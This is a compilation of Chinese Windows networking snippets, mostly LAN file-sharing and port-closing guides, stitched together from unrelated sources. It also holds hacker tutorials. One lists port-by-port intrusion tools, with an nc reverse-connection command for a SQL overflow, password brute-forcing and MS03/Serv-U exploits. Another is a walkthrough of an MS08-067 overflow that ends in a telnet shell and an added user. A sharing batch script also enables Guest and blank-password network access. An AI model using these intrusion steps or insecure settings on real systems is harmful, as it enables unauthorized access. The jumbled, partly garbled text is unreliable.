解决445端口问题(不能访问局域网共享)

echo 开始恢复135,445端口...
reg add HKLM\SOFTWARE\Microsoft\Ole /v EnableDCOM /d Y /f
reg add HKLM\SOFTWARE\Microsoft\Rpc /v "DCOM Protocols" /t REG_MULTI_SZ /d ncacn_spx\0ncacn_nb_nb\0ncacn_nb_ipx\0ncacn_ip_tcp\0 /f
sc config MSDTC start= AUTO
echo (也可用命令net start msdtc)
reg add HKLM\SYSTEM\CurrentControlSet\Services\NetBT\Parameters /v SMBDeviceEnabled /t REG_DWORD /d 1 /f
echo 恢复135,445端口结束,按任意键返回!
无线宽带上网使用手册
无线宽带上网使用手册 一、无线宽带上网的介绍 中国电信无线宽带上网采用了通用的无线局域网技术,是中国电信有线宽带接入的延伸和补充,可充分满足您上网便利性、个人化的需求。中国电信无线宽带用户可使用带无线网卡的电脑、等,在无线网络覆盖区快速访问中国电信宽带互联网。 中国电信无线宽带上网具有以下突出特点: 、无线互联:持续连接,移动办公,随时随地享受网上证券、视频点播、远程教育、远程医疗、视频会议、网络游戏等一系列宽带信息增值服务、高速接入:可提供最大的共享带宽,充分满足客户对宽带业务的需求,非常适合高速上网和视频服务等宽带业务。 、安全可靠:利用证书加密、加密等先进技术保障用户账号及密码的安全。 、全国漫游:在中国电信的无线宽带网络覆盖热点区域可漫游使用。 二、无线宽带上网的使用条件 、计算机硬件要求: 配置符合标准功能模块的笔记本电脑或。 、网络环境要求 申请了中国电信无线宽带上网的用户,可在中国电信无线宽带网络覆盖的热点区域高速自由上网。具备全国漫游服务功能的我的家客户和商务领航客户可实现跨省漫游。 三、无线宽带上网的使用 (一)您在家里使用无线上网
、开启电脑的功能,开启智能无线猫。 、查找并连接无线网络: 当您第一次使用无线连接时,建议使用家客户端上的“一键通”功能建立电脑与智能无线猫的连接。此后,在正常情况下,电脑开机时会主动连接上智能无线猫的家庭无线网络。 使用家客户端的“一键通”功能,您可以免去繁琐的无线密码配置过程。具体步骤如下: 第一步:点击家客户端上的“查看无线网络”->“一键通”按钮 第二步:点击“开始连接”,并在分钟内按下智能无线猫上的“”按钮;如果你先按下了智能无线猫的“”按钮,请在分钟内点击“开始连接”。
最新整理win10关闭445端口详细教程步骤
w i n10关闭445端口详细教程步骤 电脑病毒看不见,却无处不在,有时防护措施不够或者不当操作都会导致病毒入侵。去年一种病毒席卷了全球各地的医院和高校,它就是勒索病毒,勒索病毒最新变种 2.0已导致我国的很多行业遭受袭击。勒索病毒是通过入侵端口传播,目前已知主要通过445和135端口传播,那么只要关闭445端口即可对病毒入侵起到预防作用。本文主要介绍关闭455端口的方法。 关闭135445端口方法详细教程: 1、W i n10系统同时按W I N+R打开,(w i n7在开始菜单选择运行其余步骤W I N7/W I N10相同)输入g p e d i t.m s c 后回车,打开本地组策略编辑器。在出现的文本框中选择w i n d o w s设置里的安全设置子目录,i p安全策略。 以关闭445端口为例(现在主要是通过445端口传播)(其他端口操作相同): 2、点击菜单栏,选择创建I P安全策略,弹出I P安全策略向导对话框,单击下一步。 3、在出现对话框后直接点击下一步(名称改不改无所谓)。 4、剩下的全部默认;一直到最后一步,默认勾选编
辑属性,单击完成。 5、进入编辑对话框,在规则选项卡内,去掉使用添加向导前边的勾后,单击添加按钮。 6、在弹出的新规则属性对话框中,I P筛选器列表中,添加一个叫封端口的筛选器,最终结果见下图。 7、出结果之前对筛选器进行编辑添加端口类型,去掉使用添加向导前边的勾后,单击添加。 8、在出现的I P筛选器属性对话框中,地址选项卡中,源地址选择任何I P地址,目标地址选择我的I P地址。 9、选择协议选项卡,各项设置如图片中所示。设置好后点击确定。 (说明添加完445端口后重复上述步骤继续添加135端口,协议类型选择T C P,到此端口输入135) 10、两个都添加完最终结果如下图: 11、点击确定后,来到i p筛选器列表,选择刚才添加的封端口,然后选择筛选器操作选项卡。 12、去掉使用添加向导前面的勾,单击添加按钮,在弹出筛选器操作属性中,安全方法选项卡,选择阻止选项。
win7局域网共享需要开启的服务项,解决局域网无法共享问题!
UPnP Device Host: 允许 UPnP 设备宿主在此计算机上。如果停止此服务,则所有宿主的 UPnP 设备都将停止工作,并且不能添加其他宿主设备。如果禁用此服务,则任何显式 依赖于它的服务将都无法启动。 TCP/IP NetBIOS Helper: 提供 TCP/IP (NetBT) 服务上的 NetBIOS 和网络上客户端的 NetBIOS 名称解析的支持,从而使用户能够共享文件、打印和登录到网络。如果此服务被停用, 这些功能可能不可用。如果此服务被禁用,任何依赖它的服务将无法启动。 SSDP Discovery: 当发现了使用 SSDP 协议的网络设备和服务,如 UPnP 设备,同时还报告了运行在本地计算机上使用的 SSDP 设备和服务。如果停止此服务,基于 SSDP 的设备将不会被发现。如果禁用此服务,任何依赖此服务的服务都无法正常启动。 Server: 支持此计算机通过网络的文件、打印、和命名管道共享。如果服务停止,这些 功能不可用。如果服务被禁用,任何直接依赖于此服务的服务将无法启动。Network Location Awareness: 当发现了使用 SSDP 协议的网络设备和服务,如 UPnP 设备,同时还报告了运行在本地计算机上使用的 SSDP 设备和服务。如果停止此服务,基于 SSDP 的设备将不会被发现。如果禁用此服务,任何依赖此服务的服务都无法正常启动。 Network Connections: 管理“网络和拨号连接”文件夹中对象,在其中您可以查看局域网和远程连接。 DNS Client: DNS 客户端服务(dnscache)缓存域名系统(DNS)名称并注册该计算机的完整计 算机名称。如果该服务被停止,将继续解析 DNS 名称。然而,将不缓存 DNS 名称的查询结果,且不注册计算机名称。如果该服务被禁用,则任何明确依赖 于它的服务都将无法启动。 Computer Browser: 维护网络上计算机的更新列表,并将列表提供给计算机指定浏览。如果服务停止,列表不会被更新或维护。如果服务被禁用,任何直接依赖于此服务的服务 将无法启动。
电脑局域网共享设置
电脑局域网共享设置 1. 硬件是否连通 我们在计算机的连机之前首先要确认的就是这两台计算机在网络上是否已经连接好了,也就是说硬件部分是否连通。可以通过开始-运行中用ping命令来检测。将两台计算机都最好是各自手动设置IP(比如172.192.0.1 子网掩码255.255.255.0 而另一个是172.192.0.2 子网掩码相同)使用命令ping 172.192.1.2(在IP是172.192.0.1 的计算机上使用)使用ping 172.192.0.1 (IP是172.192.0.2上使用)看两台电脑是否已经连通。若连通了就可以了,若没那就要检查硬件的问题了,比如网卡是不是好的有没有插好网线是不是好的一般也就这3个情况了。 关于IP的具体设置步骤: 我的电脑-控制面板-网络连接-本地连接右键属性-常规-找到TCP/IP协议-点下面的属性-常规-选择使用下面的IP地址,然后填IP和子网掩码就可以了。 2.在网络邻居看不到对方 请确认自己的工作组是否正确双方应在相同的工作组里面具体的操作如下: 电击“我的电脑右键-属性-计算机名”可以看到你的工作组。要修改的话就点“更改”就可以了。 3. 出现字句“您可能没有权限使用网络资源,请与这台服务器的管理员联系以查明您是否有访问权限” 在说明时没有特别指出的话我们都以默认的guest帐户连机 ⑴当你在自己的电脑上点机网络邻居的时候出现的,可能的原因有: ①XP本身所自带的网络防火墙没有关闭,请关闭。设置如下: 我的电脑-控制面板-网络连接-本地连接右键属性-高级就可以看到了,把那个勾去掉,不用管它的提示。 ⑵当你在网络邻居的查看工作组计算机里面看到了对方,但点击的时候出现上面字句的原因: ①恭喜你原因是出在对方的计算机上的 ②对方没有关掉防火墙(自身的,后来装的都有可能) ③对方没有开启guest帐户 ④位于我的电脑-控制面板-管理工具-安全设置-本地安全策略-用户权利指派中的“拒绝从网络登陆”看看有没,有guest 就删除 ⑸对方在注册表里做过一些修改如下: [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa] "restrictanonymous"=dword:00000001 ;禁止空连接若改2则匿民用户无法连接你的IPC共享把这个删除就可以了。 4.连机是不是一定要开启guest帐户 答案是否定的,连机不一定非要开启guest帐户。只要你愿意,你甚至可以有管理员帐户登陆,只要更改相关的设置就可以了。设置如下: 我的电脑-控制面板-管理工具-安全设置-本地安全策略-安全选项中“网络访问:本地帐户的共享和安全模式”(默认是来宾)改为“经典”即可。然后连机点击对方的时候,用户那一栏是可以自己填的,可以用对方电脑上的任何已经开启了的用户进行登陆。不过需要注意的一点是在这个安全选项中还有一项那就是“帐户:使用空白密码的本地帐户只允许进行控制台登陆”也就是说对方电脑上的别的帐户,比如说管理员帐户密码是空的反而不能登陆。这时可以关掉这个项或者让对方给需要登陆的帐户设置个密码。 5.关于guest帐户的一些问题
4.局域网共享13个错误解决方法
局域网共享错误13个问题解决方法全攻略(Windows网上邻居) 问题1、连接了一个共享后,再次连接时候提示错误。 或者共享机器更改了密码,需要重新连接,重新输入新的账号密码,不需要重启计算机,的解决方法。 --------------------------- \\192.6.6.6\e$ --------------------------- \\192.6.6.6\e$ 不允许一个用户使用一个以上用户名与一个服务器或共享资源的多重连接。中断与此服务器或共享资源的所有连接,然后再试一次... --------------------------- 确定 --------------------------- 解决方法: net use \\机器名或IP\ipc$ /del 用net use来删除前一个用户的连接 net session这条命令看看你的共享文件夹的电脑上有几个连接 输入命令 net use \\192.6.6.6\d$/del 问题2、共享\\192.6.6.6\d$,开启带美元符号$默认共享方法 开启需要满足的条件: 1.连接共享时候,需要输入账号密码。 那么就必须改“仅来宾”为“经典”模式。到开始—运行—输入gpedit.msc回车—计算机配置—windows设置—安全设置—本地策略—安全设置—“网络访问:
本地用户的共享和安全模式”改为“经典”。这样访问就是经典访问模式了,那么就要去解决经典访问模式的问题了。 2.账号需要设置一个非空密码。 方法2,设置允许远程共享登录允许空密码 到开始—运行—输入gpedit.msc回车—计算机配置—Windows设置—安全设置—本地策略—安全设置—“账户:使用空白密码的本地账户只允许进行控制台登录”—改为“已禁用”。 问题3、未开启网络共享和安全,导致无法共享。 解决方法:在文件夹属性,点击“共享”->“网络共享和安全”->“网络安装向导”按照向导安装即可。 如果你对共享一直搞不清,那么你可以花一至几小时的时间来看这篇文章,我相信以后共享问题你基本上都能解决。 看过了很多人写共享教程,看过了更多人写共享问题解决。可是,我到
局域网共享怎么一键开通
局域网共享怎么一键开通 一键开通局域网共享的方法 确保要联机共享的电脑在同一个局域网中,打开桌面上的网上邻居 点击查看工作组计算机,要能看到对方的电脑,这就表示你们处在同一局域网中。这 样设置一键开通局域网共享才有效。不然无论怎么设置都是不成功的 在桌面上新建一个txt文档 输入以下文字: @ ECHO OFF @ ECHO. @ ECHO. 说明 @ ECHO ------------------------------------------------------------------- - @ ECHO 本批处理执行后,将作以下一些设置: @ ECHO 1、允许SAM帐户和共享的匿名枚举原版系统允许,本系统默认是禁用。 @ ECHO 2、本机帐户若空密码,允许其它机访问本机。 @ ECHO 3、Windows防火墙:允许文件和打印机共享。 @ ECHO 4、共享方式:本地用户以来宾身份验证。 @ ECHO 5、来宾帐户:启用。 @ ECHO ------------------------------------------------------------------- - @ ECHO. @ ECHO 采用这种共享方式,其它机访问本机都不用输用户名和密码。举例来说,家 庭 @ ECHO 局域网,彼此都是可以信任的,请使用这种方式。 @ ECHO. @ ECHO 无论采用哪一种共享方式,共享只是方便内部使用,在用路由器上网的场合,
@ ECHO 外网不能访问到您的机,无需担心共享了就会被入侵。您只需记住,单机拨号 @ ECHO 上网时,不要打开共享就可以了。 @ ECHO -------------------------------------------------------------------- @ ECHO.PAUSEregedit /s 开通局域网共享访问本机无需验证即可进入.regnet user Guest / @ ECHO. @ ECHO -------------------------------------------------------------------- @ ECHO 操作完成。 @ ECHO 注意:本机要重启后才会生效。 @ ECHO. @ ECHO 硬盘各分区的默认共享仍未打开。如需要打开, @ ECHO 请到本目录找到注册表文件,双击导入即可。 @ ECHO -------------------------------------------------------------------- @ ECHO. @ ECHO 疑难问题补充: @ ECHO 如果以前的共享方式是“本地用户以自己自己身份验证”时共享了文件夹, @ ECHO 则现在改为以来宾身份验证后再访问该文件夹,会弹出错误:“无法访问,您 @ ECHO 没有权限使用网络资源.”解决办法是:在该文件夹属性上把原共享取消,然 @ ECHO 后重新共享,就行了。 @ ECHO --------------------------------------------------------------------PAUSE 保存txt文档,将其名字改为“访问本机无需验证即可进入.bat”,也就是把TXT 文本改为批处理的bat文件
手动封闭137、138、139、445端口
手动封端口的操作: 1.闭137、138、139端口。右击-网上邻居-属性/本地连接-属性, 在microsoft网络客户端前的小勾去掉。接着也把microsoft网络的文件和打印机共享的小勾也去掉。 然后点击internet协议/(TCP/IP)--属性--高级--WINS--禁用TCP/IP上的 NETBIOS--确定。禁用lmhosts服务。
注意:对于多网卡设备为每一个网络连接都要进行同样设置。 2.关闭445端口 关闭445端口的方法有很多,通常用修改注册表的方法: 1) 在命令行窗口运行修改注册表命令RegEdit。 2) 在弹出的注册表编辑窗口的左边找到下面目录 HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\NetBT\Parameters 你可以一级一级目录往下点击,也可用“查找”命令找到NetBT项,然后点击 Parameters项。
3) 在编辑窗口的右边空白处点击鼠标右键,出现的“新建”菜单中选择 “DWORD值”,如下图所示: 修改注册表关闭不安全端口 4) 将新建的DWORD参数命名为“SMBDeviceEnabled”,数值为缺省的“0”。 5) 修改完后退出RegEdit,重启机器。 3.关闭135端口。禁用schedule服务,禁用MSDTC服务。 a)关闭135端口 一、单击”开始“——”运行“,输入”dcomcnfg“,单击”确定“,打开组件服务。 二、在弹出的”组件服务“对话框中,选择”计算机“选项。 三、在”计算机“选项右边,右键单击”的电脑“,选择”属性“. 四、在出现的”的电脑属性“对话框”默认属性“选项卡中,去掉”在此计算机上启用分布 式COM“前的勾。
解决局域网共享问题,提示:无法访问.你可能没有权限使用网络资源
默认情况下,Windows XP的本地安全设置要求进行网络访问的用户全部采用来宾方式。同时,在Windows XP安全策略的用户权利指派中又禁止Guest用户通过网络访问系统。这样两条相互矛盾的安全策略导致了网内其他用户无法通过网络访问使用Windows XP的计算机。你可采用以下方法解决. 方法一:解除对Guest账号的限制 点击“开始→运行”,在“运行”对话框中输入“GPEDIT.MSC”(或者输入:secpol.msc,打开本地安全设 置),打开组策略编辑器,依次选择“计算机配置→Windows设置→安全设置→本地策略→用户权利指派”,双击“拒绝从网络访问这台计算机”策略,删除里面的“GUEST”账号。这样其他用户就能够用Guest 账号通过网络访问使用Windows XP系统的计算机了。 方法二:更改网络访问模式 打开组策略编辑器,依次选择“计算机配置→Windows设置→安全设置→本地策略→安全选项”,双击“网络访问:本地账号的共享和安全模式”策略,将默认设置“仅来宾?本地用户以来宾身份验证”,更改为“经典:本地用户以自己的身份验证”。 现在,当其他用户通过网络访问使用Windows XP的计算机时,就可以用自己的“身份”进行登录了(前提是Windows XP中已有这个账号并且口令是正确的)。 3、将安全选项中的使用空密码的本地账户只允许控制台登录改为已禁用。原来在“安全选项”中有一个“账户:使用空白密码的本地账户只允许进行控制台登录”策略默认是启用的,根据Windows XP 安全策略中拒绝优先的原则,密码为空的用户通过网络访问使用Windows XP的计算机时便会被禁止。我们只要将这个策略停用即可解决问题。 一般情况下上述方法可实现局域网之间文件共享了。倘若仍不能访问,需检查一下设置: 1、关闭防火墙,防火墙会阻止计算机之间的访问; 2、启用guest账户; 3、本地连接-属性- Microsoft网络的文件和打印机共享; 4、我的电脑→工具→文件夹选项→查看→去掉“使用简单文件共享(推荐)”前的勾; 5、注册表:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa右边窗口 RestrictAnonymous的值是否为0; 6、检查电脑是否在工作组计算机中;右击“我的电脑”→“属性”→“计算机名”,看该选项卡 中有没有出现你的局域网工作组名称,如“workgroup”等。然后单击“网络ID”按钮,开始“网络标识向导”:单击“下一步”,选择“本机是商业网络的一部分,用它连接到其他工作着的计算机”;单击“下一步”,选择“公司使用没有域的网络”;单击“下一步”按钮,然后输入你的局域网的工作组名,如“work”,再次单击“下一步”按钮,最后单击“完成”按钮完成设置。 7、Server服务是否启动;运行-services.msc- 找到"server"服务,启动该服务即可; 8、设置密码访问的方法改下以下设置即可: (1).开始-运行secpol.msc -本地策略-安全选项-在右边找到“网络访问:本地用户的共享和安全模式-属性-改成”仅来宾-本地用户以来宾身份验证“确定。
各个端口的入侵方法(入侵菜鸟必看)
各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPass.exe 进行字典暴破(字典是关键) 最后SQLTools.exe入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。 nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口 (以上反向的,测试成功) sqlhelloz.exe 入侵ip 1433 (这个是正向连接) 2. 4899端口入侵 用4899过滤器.exe,扫描空口令的机器 3. 3899的入侵 对很早的机器,可以试试3389的溢出(win3389ex.exe) 对2000的机器,可以试试字典暴破。(tscrack.exe) 4. 80入侵 对sp3以前的机器,可以用webdav入侵; 对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe) 可以利用SQL进行注入。(小榕的注入软件)。 5. serv-u入侵(21端口) 对5. 004及以下系统,可用溢出入侵。(serv5004.exe) 对5.1.0.0及以下系统,可用本地提升权限。(servlocal.exe)
====================================== 对serv-u的MD5加密密码,可以用字典暴破。(crack.vbs) 输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A 6. 554端口 用real554.exe入侵。 7. 6129端口 用DameWare6129.exe入侵。 8. 系统漏洞 利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞, 进行溢出入侵。 9. 3127等端口 可以利用doom病毒开的端口,用nodoom.exe入侵。(可用mydoomscan.exe查)。 10. 其他入侵 利用shanlu的入侵软件入侵(WINNTAutoAttack.exe)。 各种端口的入侵方法1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPas*.**e 进行字典暴破(字典是关键) 最后SQLTool*.**e入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。
巧妙实现局域网内各子网的互相访问
巧妙实现局域网内各子网的互相访问 问题的提出 学校通过ADSL Modem和代理服务器实现学校的计算机共享宽带上网。为了避免学生自由上网给教学工作带来的麻烦,同时不影响所有的教师机自由上网查找资料,我们决定把学生机和教师机分开组成两个子网。在计算机房的一台服务器上安装两个网卡,第一个网卡和学生机通过交换机组成一个子网(IP地址从192.168.1.2~192.168.1.55,子网掩码255.255.255.0),第二个网卡和教师机通过交换机组成第二个子网 (192.168.0.2~192.168.0.16,子网掩码为255.255.255.0),然后把代理服务器直接连接到教师机的子网上。目的是让教师自由上网,但又可以通过服务器隔离学生机直接上网,网络示意图如图1所示。 图1 这样做虽然解决了限制学生机直接上网的问题,但同时又带来新的问题,那就是两个子网不能相互访问对方的共享资源。如果要实现不同网段之间的互联,通常的解决方案是在两个不同网段之间架设路由器,利用其路由的功能实现IP数据包的转发,从而达到两个网段之间互相通信的目的。说到路由器,我们自然会想起硬路由,但是如果另外要购买一台路由器就会增加开销。其实我们完全可以在计算机房的服务器上安装Windows 2000 Advanced Server操作系统,然后利用其软路由功能实现两子网的互通,这样既经济又实用。 服务器的设置 在服务器上安装两块网卡,然后把各自的网卡连接到学生机子网和教师机子网上,接着就是在服务器上安装相关的协议,把
连接到学生机子网的网卡的TCP/IP地址设置为192.168.1.1,子网掩码为255.255.255.0,默认网关为192.168.1.1;把连接到教师机子网的网卡的TCP/IP地址设置为192.168.0.1,子网掩码为255.255.255.0,默认网关为192.168.0.1。 软路由的设置 1、确保服务器是Windows 2000 Active Directory域成员并且以域管理员身份进入操作系统,否则要域管理员使用netsh ras add registeredserver命令,把你的计算机账户添加到“RAS 和IAS服务器”安全组中。 2、选择“开始→程序→管理工具→路由和远程访问”命令,打开“路由和远程访问”窗口,在默认状态下,系统会将本地计算机列为服务器。 3、要添加其他服务器,可以在控制台目录树中,右键单击“服务器状态”,然后选择“添加服务器”菜单。在“添加服务器”对话框中,选择适当的选项,然后单击[确定]就可以了。在这里我们选择默认的本地服务器操作。 4、在控制台目录树中,右键单击要启用的服务器,然后选择“配置并启用路由和远程访问”,如图2所示。然后就会出现“路由和远程访问服务器安装向导”,按照提示一步步做下去。在“公共设置”中选择“网络路由器”,接着要选择路由的协议,协议框一定要有TCP/IP协议,选中它,然后是“请求拨号连接”,当出现“您想请求拨号访问远程网络吗?”时选择“否”,最后单击[完成],路由服务设置完毕。 图2 5、当启动路由服务后,可以看到“路由接口”的子项“内部”、“环回”、“本地连接”、“本地连接2”的状态均为“已启用”,连接状态均为“已连接上”。
局域网共享无法访问问题解决大全
局域网共享无法访问问题解决大全 1.更改不同的计算机名,设置相同的工作组! 2.我的电脑右键-管理-计算机管理-本地用户和组-用户:更改管理员用户名
3.手动设置IP,将ip设置在同一个网段,子网掩码和DNS解析相同 4.如何设置DNS解析:首先你可以使用自动获取,然后在开始-运行里面输入cmd后回车,在命令里面输入ipconfig/all后回车
5.运行里输入services.msc回车打开服务 第二章:共享的准备工作(注意设置完成后最好重启一下生效): 1.开始-设置-控制面板-防火墙-例外-勾选“文件和打印机共享”!当然你也可以关闭防火墙。
.运行里面输入secpol.msc回车进入本地安全设置-本地策略-安全选项 将“网络访问:不允许SAM账户的匿名枚举”停用注意此点只对来宾起效,将在第六章说到。 将“账户:使用空白密码的本地账户只允许进行控制台登录”停用
3.双击我的电脑打开资源管理器-工具-文件夹选项-查看-将“使用简单的文件夹共享”前面的勾去除! 4.设置共享文件夹或共享盘符(我这里设置D盘为共享盘符,当然你可以自己设置磁盘里面的任意文件夹为共享文件) 打开资源管理器-右键D盘-共享和安全-左键点选打开
注意:经过上两个图的共享资源设置,偶们进入对方的机子只有“只读”权限,只能看不能动的哦! 这可是XP默认的这安全性呵呵!当然你可以设置完全控制。这样你就可以为所欲为了哈哈。 第三章:用管理员登录的局域网共享方式 经过上面两章的设置,我们已经可以访问计算机today了 1.在主机中双击网上邻居-点击查看工作组计算机
常用的端口入侵
21端口: 21端口是默认的FTP端口,利用方式:弱口令探测/溢出 目前我还没看到远程溢出的,SERU的本地溢出漏洞风靡一时,曾经很多服务器就在沦丧于这个漏洞。 22端口 22端口是SSH远程登录协议,利用方式:弱口令探测 23端口 23端口是TLENET的默认端口,利用方式:弱口令探测/溢出 一般大家用弱口令探测得比较多,但是成功率比较低,还是溢出来得快,毕竟权限高,想做什么都可以! 25端口 25端口是SMTP协议的默认端口,邮件接收服务器。利用方式:溢出 53端口 53端口是DNS服务的默认端口,提供域名服务器, 利用方式:溢出。这个今年很火,我试了一下,一晚上差不多可以溢出10W台开几抬肉鸡的话 79端口 79端口Finger服务的默认端口(查询远程主机在线用户等信息),可以在辅助入侵中获取更多的主机信息。利用FINGER服务可以查询到主机很多敏感的信息,在入侵的时候常常可以起到意想不到的作用。
80端口 80端口是IIS的默认端口,全球信息网超文本传输协议(www)。利用方式:IIS溢出/SQL注入/旁注/跨站。不过一部分路由器的远程管理端口也是80。SQL注入大家已经很熟悉了吧,IIS溢出也只存在那些很老的机器上,看运气了。 110端口 110端口提供 Pop3 服务。邮件发送服务器。利用方式:溢出。 135端口 135端口提供查询服务。利用方式:IPC$(Internet Process Connection)入侵。 网上教程非常多,不多说了。 137端口 137端口统共NetBIOS 数据报(UDP)服务。 139端口 139端口提供共享资源服务(NetBios-SSN),用在IPC$入侵中。上面这三个端口可以综合利用。 161端口 161端口是远程管理设备(SNMP)的默认端口。这个很多小菜不知道怎么利用,那么重点来说说这个。 SNMP是简单网络管理协议,不清楚百度一下,很多小菜扫描出来了SNMP的弱口令,比如private,public等等,但是不知道怎么利用,这里介绍两款工具:IP NetWork browse 和LANguard NetWork Scnaner,这两个工具都可以扫描SNMP,而且可以扫描到,磁盘,服务,
Windows 7局域网共享设置的解决方案
Windows 7局域网共享设置的解决方案 Win7系统的网络功能比XP有了进一步的增强,使用起来也相对清晰。但是由于做了很多表面优化的工作,使得底层的网络设置对于习惯了XP系统的人来说变得很不适应,其中局域网组建就是一个很大的问题。默认安装系统后不但同组内的Win7系统互相不能共享访问,而且最头疼的问题是组内的XP系统计算机更难互访。针对这个问题,从网络上收集了一些这方面的资料,结合自己在调试过程中的情况,通过以下步骤基本能够解决XP与Win7局域网共享设置的问题。不到之处请网友谅解指正。 一:必要点 1、需要是管理员权限的帐户 2、所有入网的计算机都要在相同的IP段,比如都为192.168.1.X(2≤X≤255) 3、所有入网的计算机都要在相同的工作组,比如都在WORKGROUP组 4、所有入网的计算机都要开启来宾账户,默认账户名为:guest。 5、关闭任何第三方的防火墙软件,或者进行一些相关设置(很重要)。Windows 自带的防火墙。如果没有把它关闭的话,也需要进行一些设置才可以。打开Windows 防火墙---例外---勾选文件和打印机共享---确定---保存。 XP系统,在常规选项卡中,要去掉不允许例外前面的勾。 6、所有入网的计算机的操作系统必须有正确的权限设置(这是重点) 7、XP,是指Windows XP Professional 版本。其中所述的部分方法,并不适用于Windows XP Home Edition。 8、Win7,是指Windows 7。不同版本的Win7可能存在一定的差异。如果你用的是Home Basic版本,就不要再往下看了,因为Home Basic不提供文件共享功能。。 二:必须开启的服务 右键点击我的电脑或计算机—管理----服务和应用程序,打开服务或者用WIN+R打开运行---输入services.msc回车,打开服务设置 将以下服务的[启动类型]选为[自动],并确保[服务状态]为[已启动] Server Workstation Computer Browser DHCP Client Remote Procedure Call Remote Procedure Call (RPC) Locator DNS Client
服务器135137138139445等端口解释和关闭方法
服务器135、137、138、139、445等端口解释和关闭方法 在服务器中,3389端口的开放是必需的,因为任何服务器的管理员如果想很好地管理自己的服务器,都需要开启这种方便的网络管理服务。不过3389端口一旦开启,必然会引来无数黑客,即便那些黑客破解不了密码,也很可能占用你的连接请求数,使你无法登录自己的服务器。 关闭服务器中的3389端口的方法很简单。在windows2000或2003中,进入控制面板,然后选择“管理工具”中的“服务”,在弹出的服务列表中,选中“Terminal Services”,将该服务的启动类型改为“手动”,然后停止这个服务就可关闭3389 端口了。 在windows XP中被黑客悄悄开启远程协作的现象也不是没有发生过。可以右键点击“我的电脑”,进入“系统属性”窗口中的“远程”选项卡界面,取消对“远程桌面”和“远程协作”选择,再单击确定即可关闭3389端口。135端口: 利用135端口的黑客想要得到管理员的宇航局码和口令,过程往往是很简单,他们似乎部有自己的方法和手段。关闭135端口,停止可能被黑客利用的RPC服务,不给他们任何能够利用系统弱点的机会。 但单纯地将RPC服务停止会对某些网络用户造成不必要的麻烦。在网络中,只有使用微软DCOM技术的程序才会调
用RemoteProcedure Call,也就是135端口服务,所以在面临这个问题时,将DCOM服务停止是最好的方法。 首先点击“开始”菜单,在“运行”里输入dcomcnfg.exe命令,在弹出的设置窗口中选择“默认设置”标签选项,然后点击选择此选项页面中的“在这台计算机上启用分布式COM”选项,最后点击确定完成。这样你就可以很好地保护你的电脑了,任何黑客都无法对你电脑中的DCOM服务和DCOM应用程序进行远程操作与访问,达到了既不关闭又能够停止135端口,让黑客放弃攻击你的目的。137、138端口: 在关闭137和138端口之前,先介绍一下NetBIOS服务。很多人认为NetBIOS服务是一个网络协议,其实不然。NetBIOS只是网络基本的输入/输出系统,是一个应用于程序接口,用于数据源与目的地之间的数据交换。不过它所包含的端口及一些命名原则属于OSI(Open System Interconnection)模式的上三层,与低层的通讯协议是全然独立的。因此NetBIOS服务能够成功地建构于不同的通讯协议上,让它支持访问计算机应用程序和设备通信时所要用到各种服务。正是由于考虑到了NetBIOS服务这种基于TCP/IP 协议下的特点,而NetNBIOS又完全依靠137、138端口支撑,因此如果停止了NetBIOS,就能够将137和138端口的危险根除。 停止NetBIOS方法很简单,鼠标右击桌面上的“网上邻居”图
一键设置内网IP【包括本地连接和无线网络连接】
@echo off color 0a title 自制IP切换脚本【新浪微博 @四叶草的寻觅】 :start @echo ---------------------------------------------------------------------------- @echo ----------------------------欢迎使用批处理IP设置---------------------------- @echo ---------------------按1设置ip地址为:本地连接内网IP:117--------------------- @echo ---------------------按2设置ip地址为:无线连接内网IP:117--------------------- @echo ---------------------按3设置ip地址为:本地连接自动获得IP--------------------- @echo ---------------------按4设置ip地址为:无线连接自动获得IP--------------------- @echo ---------------------------------------------------------------------------- set /p sLocal=请选择: if %sLocal%==1 goto 1 if %sLocal%==2 goto 2 if %sLocal%==3 goto 3 if %sLocal%==4 goto 4 cls @echo 输入错误,重新选择! goto start :1 @echo 正在设置本地连接为固定IP:202.192.1.117 netsh interface IP Set Address "本地连接" Static "202.192.1.117" "255.255.255.0" "202.192.1.254" 1 netsh interface ip set dns name="本地连接" source=static addr="202.192.112.34" goto end :2 @echo 正在设置无线网络连接为固定IP:202.192.123.117 netsh interface IP Set Address "无线网络连接" Static "202.192.1.117" "255.255.255.0" "202.192.1.254" 1 netsh interface ip set dns name="无线网络连接" source=static addr="202.192.112.34"
黑客MS08-067漏洞攻击全程演示(图解)
黑客MS08-067漏洞攻击全程演示(图解) MS08-067漏洞是Server 服务中的漏洞,该漏洞可能允许远程代码执行。下面我们来进行MS08-067漏洞远程溢出演示,让我们看看我们的机子是如何轻易的成为人家的肉鸡,被控制的 1.漏洞主机扫描。 使用专业端口扫描工具扫描445端口。获取可溢出的主机列表。 如下图: 2.MS08-067溢出工具进行主机溢出, 格式ms08-067.exe ip 溢出成功标志: SMB Connect OK! Send Payload Over!
3.溢出成功后会开放4444端口,直接telnet登陆上去。 4.Ipconfig确认溢出成功。
5.添加用户确认获取系统权限
6.防范办法: 针对该溢出,我们并不是没有办法,既然是要扫描445端口,然后telnet,我们只需如下的方法就可以解决: 一、及时安装KB958644补丁 二、关闭或屏蔽掉445端口。 三、安装专业防火墙。 《MS08-067》溢出:扫445端口, 溢出 Q:提示 SMB Connect OK! RpcExceptionCode() = 1722 这样溢出成功了么? A:溢出失败,对方开启了防火墙。 Q:提示 Make SMB Connection error:1203 是怎么回事?
